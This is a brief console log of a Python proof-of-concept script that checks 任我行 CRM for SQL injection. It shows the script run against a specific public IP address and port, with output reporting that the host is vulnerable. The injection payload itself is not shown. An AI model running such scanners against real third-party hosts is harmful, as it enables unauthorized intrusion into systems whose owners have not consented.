 E:\install\pythonProject4\sis2006\任我行CRMSQL注入>python3 任我行CRMSQL注入poc.py -u  http://123.184.211.118:83
sql_inject
tag :  this is a sql_inject oc
@version:1.0.0   @author  dkop
<Response [200]>
[+] http://123.184.211.118:83 is vulnerable, sql_inject
我在使用-u参数  跑单个url